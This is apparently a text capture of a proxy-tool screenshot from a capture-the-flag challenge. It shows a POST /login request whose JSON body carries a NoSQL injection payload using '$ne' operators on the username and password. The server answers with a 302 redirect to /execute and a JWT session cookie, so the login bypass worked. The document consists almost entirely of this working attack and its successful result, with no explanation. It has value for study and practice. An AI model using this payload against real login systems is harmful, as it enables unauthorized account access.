 美化 Raw Hex OneScan \n
1 POST /login HTTP/1.1
2 Host: 3000-a4443704-7ccc-4c1a-bde9-5c157b387ec4.challenge.ctfplus.cn
3 Content-Length: 46
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://3000-a4443704-7ccc-4c1a-bde9-5c157b387ec4.challenge.ctfplus.cn
10 Referer: http://3000-a4443704-7ccc-4c1a-bde9-5c157b387ec4.challenge.ctfplus.cn/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 {
"username":{
"$ne":1
},
"password":{
"$ne":1
}
}
16
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Mon, 11 Nov 2024 02:44:43 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 30
5 Connection: close
6 X-Powered-By: Express
7 Set-Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY3MzE2NTE4NzBlNmVjODdlNzUyNzAyOCIsInVzZXJuYW1lIjoiSjFyclkiLCJpYX
QiOjE3MzEyOTMxMzUsImV4cCI6MTczMTI5NjczNX0.bIzV54E10xVYlXW25FcvgNmrrOQrKdNchuzn_k7wFbg; Path=/; HttpOnly
8 Location: /execute
9 Vary: Accept
10 Cache-Control: no-cache
11
12 Found. Redirecting to /execute